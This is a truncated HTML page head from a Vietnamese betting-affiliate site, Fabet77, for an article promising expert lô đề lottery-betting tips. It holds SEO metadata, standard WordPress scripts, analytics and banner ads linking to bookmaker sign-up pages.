

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fabet77.online/kinh-nghiem-lo-de-xuong-mau-tu-cac-chuyen-gia/
body_size: 15076
content:
<!DOCTYPE html>
<html lang="vi" prefix="og: http://ogp.me/ns#">
<head>
<link rel="icon" href="/wp-content/uploads/2021/05/cropped-favicon-fabet-32x32.jpg" sizes="32x32" />
<link rel="icon" href="/wp-content/uploads/2021/05/cropped-favicon-fabet-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="/wp-content/uploads/2021/05/cropped-favicon-fabet-180x180.jpg" />	
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://fabet77.online/xmlrpc.php">

<title>Kinh nghiệm lô đề xương máu từ các chuyên gia &mdash; Fabet77</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- This site is optimized with the Yoast SEO Premium plugin v6.0 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Anh em nào đam mê số học và muốn chinh phục cúp cao thủ xổ số thì hãy học ngay các kinh nghiệm lô đề được các chuyên gia tại nhà cái Fabet"/>
<link rel="canonical" href="https://fabet77.online/kinh-nghiem-lo-de-xuong-mau-tu-cac-chuyen-gia/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Kinh nghiệm lô đề xương máu từ các chuyên gia &mdash; Fabet77" />
<meta property="og:description" content="Anh em nào đam mê số học và muốn chinh phục cúp cao thủ xổ số thì hãy học ngay các kinh nghiệm lô đề được các chuyên gia tại nhà cái Fabet" />
<meta property="og:url" content="https://fabet77.online/kinh-nghiem-lo-de-xuong-mau-tu-cac-chuyen-gia/" />
<meta property="og:site_name" content="Fabet77" />
<meta property="article:section" content="Bí quyết soi cầu" />
<meta property="article:published_time" content="2022-06-26T08:52:57+07:00" />
<meta property="article:modified_time" content="2025-11-19T10:45:28+07:00" />
<meta property="og:updated_time" content="2025-11-19T10:45:28+07:00" />
<meta property="og:image" content="https://fabet77.online/wp-content/uploads/2022/06/kinh-nghiem-lo-de-xuong-mau-tu-cac-chuyen-gia-3.png" />
<meta property="og:image:secure_url" content="https://fabet77.online/wp-content/uploads/2022/06/kinh-nghiem-lo-de-xuong-mau-tu-cac-chuyen-gia-3.png" />
<meta property="og:image:width" content="700" />
<meta property="og:image:height" content="400" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Anh em nào đam mê số học và muốn chinh phục cúp cao thủ xổ số thì hãy học ngay các kinh nghiệm lô đề được các chuyên gia tại nhà cái Fabet" />
<meta name="twitter:title" content="Kinh nghiệm lô đề xương máu từ các chuyên gia &mdash; Fabet77" />
<meta name="twitter:image" content="https://fabet77.online/wp-content/uploads/2022/06/kinh-nghiem-lo-de-xuong-mau-tu-cac-chuyen-gia-3.png" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/fabet77.online\/","name":"Fabet77","potentialAction":{"@type":"SearchAction","target":"https:\/\/fabet77.online\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Fabet77 &raquo;" href="https://fabet77.online/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fabet77 &raquo; Dòng bình luận" href="https://fabet77.online/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fabet77 &raquo; Kinh nghiệm lô đề xương máu từ các chuyên gia Dòng bình luận" href="https://fabet77.online/kinh-nghiem-lo-de-xuong-mau-tu-cac-chuyen-gia/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fabet77.online\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fabet77.online/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='biancaa-raleway-css' href='//fonts.googleapis.com/css?family=Raleway%3A400' type='text/css' media='all' />
<link rel='stylesheet' id='biancaa-opensans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C600italic%2C400%2C600' type='text/css' media='all' />
<link rel='stylesheet' id='delivery-plugins-style-css' href='https://fabet77.online/wp-content/themes/biancaa/assets/css/plugins.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://fabet77.online/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='biancaa-style-css' href='https://fabet77.online/wp-content/themes/biancaa/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='manga-plugicss-xus-css' href='https://fabet77.online/wp-content/plugins/manga-config-website-plugin/assets/css/styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fixedtoc-style-css' href='https://fabet77.online/wp-content/plugins/fixed-toc/frontend/assets/css/ftoc.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='fixedtoc-style-inline-css' type='text/css'>
.ftwp-in-post#ftwp-container-outer { height: auto; } #ftwp-container.ftwp-wrap #ftwp-contents { width: 400px; height: auto; font-size: 0px; } .ftwp-in-post#ftwp-container-outer #ftwp-contents { height: auto; } #ftwp-container.ftwp-wrap #ftwp-trigger { width: 50px; height: 50px; font-size: 30px; } #ftwp-container #ftwp-trigger.ftwp-border-medium { font-size: 29px; } #ftwp-container.ftwp-wrap #ftwp-header { font-size: 22px; font-family: inherit; } #ftwp-container.ftwp-wrap #ftwp-header-title { font-weight: bold; } #ftwp-container.ftwp-wrap #ftwp-list { font-size: 14px; font-family: inherit; } #ftwp-container #ftwp-list.ftwp-liststyle-decimal .ftwp-anchor::before { font-size: 14px; } #ftwp-container #ftwp-list.ftwp-strong-first>.ftwp-item>.ftwp-anchor .ftwp-text { font-size: 15.4px; } #ftwp-container #ftwp-list.ftwp-strong-first.ftwp-liststyle-decimal>.ftwp-item>.ftwp-anchor::before { font-size: 15.4px; } #ftwp-container.ftwp-wrap #ftwp-trigger { color: #333; background: rgba(243,243,243,0.95); } #ftwp-container.ftwp-wrap #ftwp-trigger { border-color: rgba(51,51,51,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents { border-color: rgba(51,51,51,0.95); } #ftwp-container.ftwp-wrap #ftwp-header { color: #333; background: rgba(243,243,243,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-header { background: #f3f3f3; } #ftwp-container.ftwp-wrap #ftwp-list { color: #333; background: rgba(243,243,243,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-list { background: #f3f3f3; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:hover { color: #00A368; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:focus, #ftwp-container.ftwp-wrap #ftwp-list .ftwp-active, #ftwp-container.ftwp-wrap #ftwp-list .ftwp-active:hover { color: #fff; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-text::before { background: rgba(221,51,51,0.95); } .ftwp-heading-target::before { background: rgba(221,51,51,0.95); }
</style>
<script type="text/javascript" src="https://fabet77.online/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fabet77.online/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://fabet77.online/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fabet77.online/wp-json/wp/v2/posts/484" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fabet77.online/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://fabet77.online/?p=484' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://fabet77.online/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffabet77.online%2Fkinh-nghiem-lo-de-xuong-mau-tu-cac-chuyen-gia%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://fabet77.online/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffabet77.online%2Fkinh-nghiem-lo-de-xuong-mau-tu-cac-chuyen-gia%2F&#038;format=xml" />
    <div id="mobile-hide" class="float-ck" style="">
        <div id="hide_float_right">
        <a id="tatQC" onclick="myFunction()" rel="nofollow">Tắt QC [X]</a>
          <div id="float_content_right">
                                             <div class="hien-desktop">
                      <a href="https://fabet77.online/dangkyfabet" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://fabet77.online/wp-content/uploads/2024/01/Fabet-BannerGIF-729x100-1.gif" data-lazy-src="https://fabet77.online/wp-content/uploads/2024/01/Fabet-BannerGIF-729x100-1.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://fabet77.online/wp-content/uploads/2024/01/Fabet-BannerGIF-729x100-1.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="https://fabet77.online/dangkyone88" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://fabet77.online/wp-content/uploads/2024/10/One88-CPD-728x90-renew.gif" data-lazy-src="https://fabet77.online/wp-content/uploads/2024/10/One88-CPD-728x90-renew.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://fabet77.online/wp-content/uploads/2024/10/One88-CPD-728x90-renew.gif' /></noscript>
                      </a>
                  </div> 
                                        
          </div>
        </div>
    </div>
    <style type="text/css">
      .float-ck {
                position: fixed;
                bottom: 0px;
                z-index: 9000;
            }
             .hien-desktop  a {
                  display: block;
                  line-height: 0;
                }

            #hide_float_right {
                text-align: center;
                font-size: 11px;
            }

            #tatQC {
                background: #01AEF0;
                padding: 2px 4px;
                color: #FFF;
            }
            /* .hien-desktop img {
                max-width: 728px;
                height: auto;
            }*/

            @media screen and (min-device-width: 1200px) {
                .float-ck {
                    right:24%;
                    left: 24%;
                }


            }

   

            @media only screen and (min-width: 768px) and (max-width: 1024px) {
              .hien-desktop img {
                max-width: 100%;
              }
                .float-ck {
                    right:5%;
                    left: 5%;
                }
            }
              @media only screen and (max-width: 600px) {
                .hien-desktop img {
                  max-width: 100%;
                }
                .hien-desktop  a {
                  display: block;
                  line-height: 0;
                }
              }
           
    </style>
    <script>

      function myFunction() {
      document.getElementById("mobile-hide").style.display = "none";
      }
</script>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #dddddd; }
</style>
	<style type="text/css">
/* Custom Accent Color. */
.menu-primary-items li.current-menu-item a,.menu-primary-items a:hover,.menu-primary-items .sub-menu,.menu-primary-items li.sfHover .sf-with-ul,.owl-theme .owl-controls .owl-page.active span.owl-numbers,.owl-theme .owl-controls .owl-page span.owl-numbers:hover,.slides-item:hover .slide-title,.slides-item:hover .published,.post .img-link:hover>.entry-title,.post .img-link:hover>.published,.pagination .page-numbers.current,.pagination .page-numbers:hover,button,a.button,input[type=reset],input[type=submit],input[type=button],.menu-primary-items .sub-menu a:hover,button:hover,a.button:hover,input[type=reset]:hover,input[type=submit]:hover,input[type=button]:hover {
	background-color: #1e73be;
}
a:link, a:visited, .site-header .site-title a,a:hover, a:visited:hover,.entry-header .entry-byline,.entry-header .entry-byline a,.entry-header .entry-byline a:hover {
	color: #1e73be;
}
.pagination .page-numbers.current,.pagination .page-numbers:hover,button,a.button,input[type=reset],input[type=submit],input[type=button] {
	border-color: #1e73be;
}
.main-navigation .menu-wrapper {
	border-bottom: 5px solid #1e73be;
}
.menu-primary-items a:hover,
.menu-primary-items a:visited:hover {
	color: #fff;
}
</style>
<!--[if lt IE 9]>
<script src="https://fabet77.online/wp-content/themes/biancaa/assets/js/html5shiv.min.js"></script>
<![endif]-->
<link rel="icon" href="https://fabet77.online/wp-content/uploads/2021/05/cropped-favicon-fabet-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://fabet77.online/wp-content/uploads/2021/05/cropped-favicon-fabet-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fabet77.online/wp-content/uploads/2021/05/cropped-favicon-fabet-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://fabet77.online/wp-content/uploads/2021/05/cropped-favicon-fabet-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			@media (max-width: 480px) {
  body a:nth-child(1) img {
    bottom:53px !important;
  }
}		</style>
			
<meta name="google-site-verification" content="jFxkDP7vu-Ye62pjmMx1P_Tj_P6C9tXBpV9_FL8SGDg" />
<meta name="google-site-verification" content="H0-grWo2dFQL8OIOePl4vyhncacu_kUsaJmnJRPRXIw" />
<meta name="google-site-verification" content="csbRAsG3u0BrTZO0I1aXRX0diulawFrFoWRYRFOYENQ" />
<meta name="google-site-verification" content="ADzYxAPJYo-SNGX8zkwrI-HxRpp7quKcWC2pI1ArYqo" />
<meta name="google-site-verification" content="I0-d7NxdSrRalN5RDogqEF6pKgAKmIb2dYk8PdyhTnM" />
	
	
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-B3SXQ9YTP2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-B3SXQ9YTP2');
</script>		

<script type="application/ld+json">
{
"@context": "http://schema.org",
"@type": "Organization",
"name": "NHA CAI FABET",
"image": "https://assets.about.me/background/users/n/c/f/ncfabetme_1622220733_509.jpg",
"@id": "https://fabet77.club/",
"url": "https://fabet77.club/",
"telephone": "+84868856789",
"address": {
"@type": "PostalAddress",
"streetAddress": "570 Quezon Blvd, Quiapo, 1001 Metro",
"addressLocality": "Manila",
"postalCode": "1001",
"addressCountry": "Philippines"
},
"sameAs": [
"https://www.facebook.com/ncfabetme",
"https://www.linkedin.com/in/ncfabetme/",
"https://www.youtube.com/channel/UCbdNQc73-yPdfXM4NulZW_Q/about",
